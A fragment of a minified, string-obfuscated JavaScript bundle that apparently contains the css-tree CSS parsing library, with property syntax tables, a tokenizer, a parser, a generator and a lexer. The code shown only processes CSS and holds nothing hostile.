1466),"view-timeline-inset":r(2894),"view-timeline-name":r(2455),"view-transition-name":r(3336),visibility:r(2536),"white-space":r(3892),"white-space-collapse":r(964),widows:r(3518),width:r(868),"will-change":r(3047),"word-break":r(3870),"word-spacing":r(1077),"word-wrap":r(435),"writing-mode":r(3534),x:r(716),y:r(716),"z-index":r(3860),zoom:r(3241),"-moz-background-clip":r(3478),"-moz-border-radius-bottomleft":r(1597),"-moz-border-radius-bottomright":r(1069),"-moz-border-radius-topleft":r(2700),"-moz-border-radius-topright":r(1069),"-moz-control-character-visibility":r(3703),"-moz-osx-font-smoothing":r(2255),"-moz-user-select":r(1532),"-ms-flex-align":r(2588),"-ms-flex-item-align":r(3847),"-ms-flex-line-pack":r(2350),"-ms-flex-negative":r(2439),"-ms-flex-pack":r(3383),"-ms-flex-order":r(3518),"-ms-flex-positive":r(878),"-ms-flex-preferred-size":r(1423),"-ms-interpolation-mode":r(1045),"-ms-grid-column-align":r(1977),"-ms-grid-row-align":r(1977),"-ms-hyphenate-limit-last":r(832),"-webkit-background-clip":r(1430),"-webkit-column-break-after":r(483),"-webkit-column-break-before":r(483),"-webkit-column-break-inside":r(483),"-webkit-font-smoothing":r(2502),"-webkit-mask-box-image":r(3546),"-webkit-print-color-adjust":r(905),"-webkit-text-security":r(3455),"-webkit-user-drag":r(2672),"-webkit-user-select":r(308),"alignment-baseline":r(2167),"baseline-shift":r(529),behavior:r(3430),cue:r(3152),"cue-after":r(2767),"cue-before":r(2767),"glyph-orientation-horizontal":r(459),"glyph-orientation-vertical":r(459),kerning:r(2955),pause:r(2377),"pause-after":r(1260),"pause-before":r(1260),rest:r(644),"rest-after":r(1260),"rest-before":r(1260),src:r(2839),speak:r(3484),"speak-as":r(577),"unicode-range":r(1857),"voice-balance":r(1071),"voice-duration":r(1458),"voice-family":r(881),"voice-pitch":r(2660),"voice-range":r(2660),"voice-rate":r(599),"voice-stress":r(2562),"voice-volume":r(1227),"white-space-trim":r(3898)},atrules:{charset:{prelude:r(2251),descriptors:null},"counter-style":{prelude:r(1593),descriptors:{"additive-symbols":r(3190),fallback:r(1593),negative:r(2643),pad:r(1964),prefix:r(1365),range:r(1241),"speak-as":r(1117),suffix:r(1365),symbols:r(2720),system:r(1123)}},document:{prelude:r(559),descriptors:null},"font-palette-values":{prelude:r(576),descriptors:{"base-palette":r(2302),"font-family":r(595),"override-colors":r(2241)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(774),"descent-override":r(774),"font-display":r(2480),"font-family":r(1596),"font-feature-settings":r(1746),"font-variation-settings":r(2696),"font-stretch":r(606),"font-style":r(3212),"font-weight":r(3335),"line-gap-override":r(774),"size-adjust":r(2032),src:r(2839),"unicode-range":r(1857)}},"font-feature-values":{prelude:r(595),descriptors:null},import:{prelude:r(3043),descriptors:null},keyframes:{prelude:r(605),descriptors:null},layer:{prelude:r(3187),descriptors:null},media:{prelude:r(3721),descriptors:null},namespace:{prelude:r(3944),descriptors:null},page:{prelude:r(3176),descriptors:{bleed:r(2943),marks:r(2483),"page-orientation":r(2469),size:r(3937)}},"position-try":{prelude:r(576),descriptors:{top:r(2493),left:r(1914),bottom:r(2973),right:r(3182),"inset-block-start":r(487),"inset-block-end":r(3863),"inset-inline-start":r(3650),"inset-inline-end":r(1086),"inset-block":r(1091),"inset-inline":r(643),inset:r(2104),"margin-top":r(1179),"margin-left":r(2678),"margin-bottom":r(2511),"margin-right":r(2230),"margin-block-start":r(1257),"margin-block-end":r(632),"margin-inline-start":r(1266),"margin-inline-end":r(862),margin:r(419),"margin-block":r(3645),"margin-inline":r(1897),width:r(2172),height:r(2846),"min-width":r(2836),"min-height":r(1125),"max-width":r(1519),"max-height":r(2613),"block-size":r(808),"inline-size":r(675),"min-block-size":r(1748),"min-inline-size":r(2002),"max-block-size":r(314),"max-inline-size":r(1364),"align-self":r(1686),"justify-self":r(3535)}},property:{prelude:r(3073),descriptors:{syntax:r(2251),inherits:r(299),"initial-value":r(3679)}},scope:{prelude:r(1710),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2080),descriptors:null},container:{prelude:r(3268),descriptors:null},nest:{prelude:r(645),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B==0&&(t[e(3611)]=(new r.B)[e(2186)](t[e(3611)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B&&(t[e(3611)]=t[e(3611)][e(1209)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2l;return Object[o(3224)]((0,r.a)(o(1099),t),{input:e,offset:n,rawMessage:t,message:t+o(420)+e+o(2583)+new Array((n||e[o(2141)])+1)[o(2994)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2l;let s;switch(t[i(1054)]){case i(3193):s=function(t,e,n,r){const s=i,a=" "===t[s(666)]||r?t[s(666)]:" "+t[s(666)]+" ",c=t[s(1647)][s(3584)]((t=>o(t,e,n,r)))[s(2994)](a);return t[s(3108)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(694)]?"!":"");break;case i(3577):return o(t[i(928)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3343):s=i(2680)+o(t[i(928)],e,n,r)+"]>";break;case i(769):s="<"+t[i(2168)]+(t[i(3419)]?e(function(t){const e=i;if(e(3482)===t[e(1054)])return" ["+(null===t[e(2978)]?"-鈭�":t[e(2978)])+","+(null===t[e(3180)]?"鈭�":t[e(3180)])+"]";throw new Error(e(1840)+t[e(1054)]+"`")}(t[i(3419)]),t[i(3419)]):"")+">";break;case i(3727):s="<'"+t[i(2168)]+"'>";break;case i(1983):s=t[i(2168)];break;case i(3079):s="@"+t[i(2168)];break;case i(1449):s=t[i(2168)]+"(";break;case i(2632):case i(767):s=t[i(3605)];break;case i(2487):s=",";break;default:throw new Error(i(1840)+t[i(1054)]+"`")}return e(s,t)}function i(t,e){const n=a2l;let i=r,s=!1,a=!1;return n(3196)==typeof e?i=e:e&&(s=Boolean(e[n(1147)]),a=Boolean(e[n(2763)]),n(3196)==typeof e[n(3210)]&&(i=e[n(3210)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function T(t){const e=a2l;let n=null,r=null;return t[e(1118)](z),t[e(1938)](),n=t[e(3136)](t),t[e(1938)](),t[e(1796)]()===w?(t[e(394)]++,t[e(1938)](),t[e(1796)]()!==M&&(r=t[e(3136)](t),t[e(1938)]())):r=n,t[e(1118)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2l,r=function(t){const e=a2l;let n=null,r=!1;switch(t[e(1796)]()){case p:t[e(394)]++,n={min:0,max:0};break;case g:t[e(394)]++,n={min:1,max:0};break;case x:t[e(394)]++,n={min:0,max:1};break;case u:t[e(394)]++,r=!0,t[e(1796)]()===z?n=T(t):t[e(1796)]()===x?(t[e(394)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=T(t);break;default:return null}return{type:e(3577),comma:r,min:n[e(2978)],max:n[e(3180)],term:null}}(t);return null!==r?(r[n(928)]=e,t[n(1796)]()===u&&t[n(2405)](t[n(394)]-1)===g?U(t,r):r):e}function C(t){const e=a2l,n=t[e(3737)]();return""===n?null:U(t,{type:e(767),value:n})}function W(t,e){const n=a2l;function r(t,e){return{type:a2l(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2847)](e)[n(1294)](((t,e)=>N[t]-N[e]));e[n(2141)]>0;){o=e[n(600)]();let i=0,s=0;for(;i<t[n(2141)];i++){const e=t[i];n(2897)===e[n(1054)]&&(e[n(3605)]===o?(-1===s&&(s=i-1),t[n(1930)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1930)](s,i-s,r(t[n(3006)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2141)]&&t[n(1930)](s,i-s,r(t[n(3006)](s,i),o))}return o}function L(t,e){const n=a2l,r=Object[n(1769)](null),o=[];let i,s=null,a=t[n(394)];for(;t[n(1796)]()!==e&&(i=j(t,e));)n(713)!==i[n(1054)]&&(n(2897)===i[n(1054)]?(null!==s&&n(2897)!==s[n(1054)]||(t[n(394)]=a,t[n(3592)](n(700))),r[i[n(3605)]]=!0):null!==s&&n(2897)!==s[n(1054)]&&(r[" "]=!0,o[n(2238)]({type:n(2897),value:" "})),o[n(2238)](i),s=i,a=t[n(394)]);return null!==s&&n(2897)===s[n(1054)]&&(t[n(394)]-=a,t[n(3592)](n(700))),{type:n(3193),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2l;let r=t[n(1796)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(1118)](k),o=L(t,e),t[r(1118)](_),o[r(3108)]=!0,t[r(1796)]()===l&&(t[r(394)]++,o[r(694)]=!0),o}(t,e));case y:return t[n(2282)]()===h?function(t){const e=n;let r;return t[e(1118)](y),t[e(1118)](h),r=t[e(586)](),t[e(1118)](h),t[e(1118)](v),U(t,{type:e(3727),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1118)](y),r=t[e(586)](),e(1570)===r){t[e(1118)](k);const n=L(t,_);return t[e(1118)](_),t[e(1118)](v),U(t,{type:e(3343),term:1===n[e(1647)][e(2141)]?n[e(1647)][0]:n})}return t[e(1796)]()===f&&t[e(2282)]()===m&&(t[e(394)]+=2,r+="()"),t[e(2405)](t[e(625)](t[e(394)]))===k&&(t[e(1938)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1118)](k),t[n(1796)]()===b&&(t[n(3737)](),i=-1),-1==i&&t[n(1796)]()===S?t[n(3737)]():(r=i*Number(t[n(3136)](t)),t[n(3633)]()&&(r+=t[n(586)]())),t[n(1938)](),t[n(1118)](w),t[n(1938)](),t[n(1796)]()===S?t[n(3737)]():(i=1,t[n(1796)]()===b&&(t[n(3737)](),i=-1),o=i*Number(t[n(3136)](t)),t[n(3633)]()&&(o+=t[n(586)]())),t[n(1118)](_),{type:n(3482),min:r,max:o}}(t)),t[e(1118)](v),U(t,{type:e(769),name:r,opts:o})}(t);case E:return{type:n(2897),value:t[n(3969)](t[n(394)]+(t[n(2282)]()===E?2:1))};case d:return t[n(394)]++,t[n(1118)](d),{type:n(2897),value:"&&"};case w:return t[n(394)]++,{type:n(2487)};case h:return U(t,{type:n(2632),value:t[n(3558)]()});case c:case o:case i:case a:case s:return{type:n(713),value:t[n(552)]()};case A:return r=t[n(2282)](),t[n(3633)](r)?(t[n(394)]++,{type:n(3079),name:t[n(586)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(2282)](),r<48||r>57)return C(t);break;default:return t[n(3633)](r)?function(t){const e=n,r=t[e(586)]();return t[e(1796)]()===f?(t[e(394)]++,{type:e(1449),name:r}):U(t,{type:e(1983),name:r})}(t):C(t)}}function H(t){const e=a2l,n=new r.L(t),o=L(n);return n[e(394)]!==t[e(2141)]&&n[e(3592)](e(1192)),1===o[e(1647)][e(2141)]&&e(3193)===o[e(1647)][0][e(1054)]?o[e(1647)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3584)](((t,e)=>/[a-zA-Z0-9\-]/[r(3340)](String[r(903)](e))?1:0));class s{constructor(t){const e=r;this[e(1795)]=t,this[e(394)]=0}[r(2405)](t){const e=r;return t<this[e(1795)][e(2141)]?this[e(1795)][e(2405)](t):0}[r(1796)](){const t=r;return this[t(2405)](this[t(394)])}[r(3633)](t=this[r(1796)]()){return t<128&&1===i[t]}[r(2282)](){const t=r;return this[t(2405)](this[t(394)]+1)}[r(492)](t){const e=r;return this[e(2405)](this[e(625)](t))}[r(1938)](){const t=r;this[t(394)]=this[t(625)](this[t(394)])}[r(625)](t){const e=r;for(;t<this[e(1795)][e(2141)];t++){const n=this[e(1795)][e(2405)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3969)](t){const e=r;return this[e(1795)][e(1608)](this[e(394)],this[e(394)]=t)}[r(1118)](t){const e=r;this[e(1796)]()!==t&&this[e(3592)](e(3707)+String[e(903)](t)+"`"),this[e(394)]++}[r(3737)](){const t=r;return this[t(394)]<this[t(1795)][t(2141)]?this[t(1795)][t(3856)](this[t(394)]++):""}[r(3592)](t){const e=r;throw new o.u(t,this[e(1795)],this[e(394)])}[r(552)](){const t=r;return this[t(3969)](this[t(625)](this[t(394)]))}[r(586)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n>=128||0===i[n])break}return this[t(394)]===e&&this[t(3592)](t(3436)),this[t(3969)](e)}[r(3136)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n<48||n>57)break}return this[t(394)]===e&&this[t(3592)](t(2363)),this[t(3969)](e)}[r(3558)](){const t=r,e=this[t(1795)][t(3270)]("'",this[t(394)]+1);return-1===e&&(this[t(394)]=this[t(1795)][t(2141)],this[t(3592)](t(2075))),this[t(3969)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2l(3196)==typeof t?t:r}function i(t,e,n){const i=a2l;let s=r,a=r;if(i(3196)==typeof e?s=e:e&&(s=o(e[i(3689)]),a=o(e[i(2220)])),s===r&&a===r)throw new Error(i(1207));!function t(e){const r=i;switch(s[r(802)](n,e),e[r(1054)]){case r(3193):e[r(1647)][r(2200)](t);break;case r(3577):case r(3343):t(e[r(928)]);break;case r(769):case r(3727):case r(1983):case r(3079):case r(1449):case r(2632):case r(767):case r(2487):break;default:throw new Error(r(2747)+e[r(1054)])}a[r(802)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2l;if(n(3196)!=typeof e)t[n(3611)][n(2200)](this[n(550)],this);else{let r=null;t[n(3611)][n(2200)]((t=>{const o=n;null!==r&&e[o(802)](this,r),this[o(550)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2l;this[o(1729)](e,t[o(3006)](n,r))}))}function l(t){const e=a2l,n=new Map;for(let[r,o]of Object[e(3931)](t[e(550)]))e(3196)==typeof(o[e(2719)]||o)&&n[e(3873)](r,o[e(2719)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2l;if(!n[e(566)](t[e(1054)]))throw new Error(e(3677)+t[e(1054)]);n[e(2252)](t[e(1054)])[e(802)](m,t)},tokenBefore:i[u(1082)],token(t,e){const n=u;h=this[n(987)](h,t,e),this[n(2592)](e,t,!1),t===r._i&&e[n(2405)](0)===s&&this[n(2592)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3196)==typeof l[u(3716)]&&(f=l[u(3716)](f)),l[u(3114)]&&(f=(0,o.f)(f)),l[u(2933)]in i&&(f[u(987)]=i[l[u(2933)]]));const m={node:t=>f[u(550)](t),children:a,token:(t,e)=>f[u(1729)](t,e),tokenize:c};return f[u(550)](t),f[u(3091)]()}}},5437:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(635),r(2185),r(704)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(550)];t[e(550)]=function(t){const r=e;if(t[r(2630)]&&t[r(2630)][r(883)]&&i[r(566)](t[r(1054)])){const e=t[r(2630)][r(883)][r(2533)],o=t[r(2630)][r(883)][r(1469)]-1;a[r(2533)]===e&&a[r(1469)]===o||(a[r(2533)]=e,a[r(1469)]=o,s[r(2533)]=u,s[r(1469)]=d,h&&(h=!1,s[r(2533)]===c[r(2533)]&&s[r(1469)]===c[r(1469)]||n[r(3389)](l)),h=!0,n[r(3389)]({source:t[r(2630)][r(2039)],original:a,generated:s}))}f[r(802)](this,t),h&&i[r(566)](t[r(1054)])&&(c[r(2533)]=u,c[r(1469)]=d)};const m=t[e(2592)];t[e(2592)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2141)];e++)10===t[o(2405)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3091)];return t[e(3091)]=function(){return h&&n[e(3389)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2l;if(t===o._i&&(t=e),n(2430)==typeof t){const e=t[n(2405)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3371)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3584)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2405)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(566)](t<<16|l<<8):n[a(566)](t<<16|c))&&this[a(2592)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2l,o={};for(const i in t)t[i][r(3030)]&&(o[i]=n?t[i][r(3030)]:(0,l.cM)(t[i][r(3030)],{compact:e}));return o}function w(t,e,n){const r=a2l,o={};for(const[i,s]of Object[r(3931)](t))o[i]={prelude:s[r(3747)]&&(n?s[r(3747)][r(3030)]:(0,l.cM)(s[r(3747)][r(3030)],{compact:e})),descriptors:s[r(2296)]&&g(s[r(2296)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2l,s=(0,u.A)(n,t[i(3030)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2141)];n++)if(e(3295)===t[n][e(3605)][e(3500)]())return!0;return!1}(s)?b(null,new Error(i(3806))):(r&&(a=(0,h.wg)(s,t[i(3571)],t)),r&&a[i(1611)]||(a=(0,h.wg)(s,e[i(1611)],t),a[i(1611)])?b(a[i(1611)],null,a[i(1085)]):b(null,new o.F(a[i(3777)],e[i(3030)],n,a),a[i(1085)]))}class v{constructor(t,e,n){const r=a2l;if(this[r(2448)]=s.v,this[r(3030)]=e,this[r(627)]=!1,this[r(1705)]={...c},this[r(3520)]=Object[r(1769)](null),this[r(3398)]=Object[r(1769)](null),this[r(940)]=Object[r(1769)](null),this[r(2150)]=n||(0,p.y)(t),t){if(t[r(2448)]&&(this[r(2448)]=t[r(2448)]),t[r(1705)])for(const e of Object[r(2847)](c))Array[r(1292)](t[r(1705)][e])&&(this[r(1705)][e]=t[r(1705)][e]);if(t[r(940)])for(const[e,n]of Object[r(3931)](t[r(940)]))this[r(2784)](e,n);if(t[r(627)]){this[r(627)]=!0;for(const[t,e]of Object[r(3931)]((0,a.JH)(this[r(1705)])))this[r(2784)](t,e)}if(t[r(3520)])for(const[e,n]of Object[r(3931)](t[r(3520)]))this[r(2157)](e,n);if(t[r(3398)])for(const[e,n]of Object[r(3931)](t[r(3398)]))this[r(1226)](e,n)}this[r(3571)]=(0,d.gt)(this[r(2448)][r(2994)](r(3701)))}[r(1737)](t){const e=r;function n(t,e){i[a2l(2238)]({node:t,message:e})}const o=this[e(2150)],i=[];return this[e(3030)][e(319)](t,(function(t){const r=e;o[r(1291)](t[r(1054)])?o[t[r(1054)]][r(3056)](t,n):n(t,r(1840)+t[r(1054)]+"`")})),!!i[e(2141)]&&i}[r(1673)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2430)==typeof t||t&&i(2430)==typeof t[i(1054)],syntax:null,match:null,matchRef:null};return i(3196)==typeof t?a[i(1611)]=(0,d.gt)(t,s):(i(2430)==typeof t?Object[i(1727)](a,i(3030),{get:()=>(Object[i(1727)](a,i(3030),{value:(0,l.qg)(t)}),a[i(3030)])}):a[i(3030)]=t,Object[i(1727)](a,i(1611),{get:()=>(Object[i(1727)](a,i(1611),{value:(0,d.gt)(a[i(3030)],s)}),a[i(1611)])}),i(3727)===e&&Object[i(1727)](a,i(2369),{get(){const t=i,e=a[t(3030)],n=function(e){const n=t,r=e[n(1647)][0];return!1===e[n(3108)]&&1===e[n(1647)][n(2141)]&&n(3577)===r[n(1054)]&&!0===r[n(2636)]}(e)?(0,d.gt)({...e,terms:[e[t(1647)][0][t(928)]]},s):null;return Object[t(1727)](a,t(2369),{value:n}),n}})),a}[r(2157)](t,e){const n=r;e&&(this[n(3520)][t]={type:n(635),name:t,prelude:e[n(3747)]?this[n(1673)](e[n(3747)],n(3793),t):null,descriptors:e[n(2296)]?Object[n(2847)](e[n(2296)])[n(3894)](((r,o)=>(r[o]=this[n(1673)](e[n(2296)][o],n(2206),o,t),r)),Object[n(1769)](null)):null})}[r(1226)](t,e){const n=r;e&&(this[n(3398)][t]=this[n(1673)](e,n(3727),t))}[r(2784)](t,e){const n=r;e&&(this[n(940)][t]=this[n(1673)](e,n(769),t))}[r(1892)](t){const e=r;if(!this[e(3842)](t))return new o.B(e(3502),"@"+t)}[r(2626)](t,e){const n=r,o=this[n(1892)](t);if(o)return o;const i=this[n(3842)](t);return!i[n(3747)]&&e?new SyntaxError(n(2014)+t+n(1160)):!i[n(3747)]||e||y(this,i[n(3747)],"",!1)[n(1893)]?void 0:new SyntaxError(n(2014)+t+n(526))}[r(3411)](t,e){const n=r,s=this[n(1892)](t);if(s)return s;const a=this[n(3842)](t),c=i.Si(e);return a[n(2296)]?a[n(2296)][c[n(2168)]]||a[n(2296)][c[n(530)]]?void 0:new o.B(n(2540),e):new SyntaxError(n(2014)+t+n(3395))}[r(2739)](t){const e=r;if(!this[e(1321)](t))return new o.B(e(312),t)}[r(2664)](t,e){const n=r,o=this[n(2626)](t,e);if(o)return b(null,o);const i=this[n(3842)](t);return i[n(3747)]?y(this,i[n(3747)],e||"",!1):b(null,null)}[r(1199)](t,e,n){const o=r,s=this[o(3411)](t,e);if(s)return b(null,s);const a=this[o(3842)](t),c=i.Si(e);return y(this,a[o(2296)][c[o(2168)]]||a[o(2296)][c[o(530)]],n,!1)}[r(2207)](t){const e=r;return e(704)!==t[e(1054)]?b(null,new Error(e(1203))):this[e(841)](t[e(3449)],t[e(3605)])}[r(841)](t,e){const n=r;if(i.MZ(t)[n(2826)])return b(null,new Error(n(972)));const o=this[n(2739)](t);return o?b(null,o):y(this,this[n(1321)](t),e,!0)}[r(565)](t,e){const n=r,i=this[n(3320)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3390),t))}[r(1611)](t,e){const n=r;return n(2430)==typeof t||t&&t[n(1054)]?(n(2430)!=typeof t&&t[n(1611)]||(t=this[n(1673)](t,n(769),n(3143))),y(this,t,e,!1)):b(null,new o.B(n(495)))}[r(2105)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(841)](t,e),n,o)}[r(4008)](t,e,n){const o=r;return(0,m.V)(this,t[o(3605)],this[o(2207)](t),e,n)}[r(3346)](t,e,n){const o=r,i=[];return this[o(3030)][o(319)](t,{visit:o(704),enter:t=>{const r=o;i[r(2238)][r(3362)](i,this[r(4008)](t,e,n))}}),i}[r(3842)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2793)]&&e?this[n(3520)][o[n(2168)]]||this[n(3520)][o[n(530)]]:this[n(3520)][o[n(2168)]])||null}[r(2177)](t,e=!0){const n=r,o=this[n(3842)](t,e);return o&&o[n(3747)]||null}[r(2969)](t,e){const n=r;return this[n(3520)][n(1291)](t)&&this[n(3520)][n(3549)]&&this[n(3520)][t][n(3549)][e]||null}[r(1321)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2793)]&&e?this[n(3398)][o[n(2168)]]||this[n(3398)][o[n(530)]]:this[n(3398)][o[n(2168)]])||null}[r(3320)](t){const e=r;return hasOwnProperty[e(802)](this[e(940)],t)?this[e(940)][t]:null}[r(2392)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2l;if(a[u(566)](r))return a[u(2252)](r);a[u(3873)](r,!1),null!==c[u(3030)]&&(0,l.GG)(c[u(3030)],(function(c){const l=u;if(l(769)!==c[l(1054)]&&l(3727)!==c[l(1054)])return;const d=l(769)===c[l(1054)]?t[l(940)]:t[l(3398)],h=l(769)===c[l(1054)]?i:s;hasOwnProperty[l(802)](d,c[l(2168)])?n(t,c[l(2168)],h,d[c[l(2168)]])&&(o[l(2238)](e(r,a===i)+l(475)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0)):(o[l(2238)](e(r,a===i)+l(3005)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(940)])n(this,e,i,this[t(940)][e]);for(const e in this[t(3398)])n(this,e,s,this[t(3398)][e]);const a=[...i[t(2847)]()][t(2178)]((e=>i[t(2252)](e))),c=[...s[t(2847)]()][t(2178)]((e=>s[t(2252)](e)));return a[t(2141)]||c[t(2141)]?{errors:o,types:a,properties:c}:null}[r(2321)](t,e){const n=r;return{generic:this[n(627)],cssWideKeywords:this[n(2448)],units:this[n(1705)],types:g(this[n(940)],!e,t),properties:g(this[n(3398)],!e,t),atrules:w(this[n(3520)],!e,t)}}[r(3078)](){const t=r;return JSON[t(936)](this[t(2321)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2l,r=t&&t[n(2630)]&&t[n(2630)][e];return r?n(2533)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2l,i={offset:t,line:e,column:n};if(r){const t=r[o(1263)](/\n|\r\n?|\f/);i[o(1655)]+=r[o(2141)],i[o(2533)]+=t[o(2141)]-1,i[o(1469)]=1===t[o(2141)]?i[o(1469)]+r[o(2141)]:t[o(582)]()[o(2141)]+1}return i}const c=function(t,e){const n=a2l,o=(0,r.a)(n(2491),t+(e?" `"+e+"`":""));return o[n(1955)]=e,o},l=function(t,e,n,c){const l=a2l,u=(0,r.a)(l(1765),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(753)],o=t[n(2182)],c=o<r[n(2141)]&&r[o][n(550)]||null,u=c!==e?c:null;let 